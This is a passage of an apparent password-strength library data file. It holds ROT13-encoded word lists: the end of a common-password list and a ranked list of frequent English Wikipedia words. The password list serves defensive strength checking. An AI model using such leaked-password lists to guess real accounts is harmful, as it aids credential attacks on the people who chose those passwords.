ff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,12345656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl".split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fbaf,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvmraf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzrq,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,ne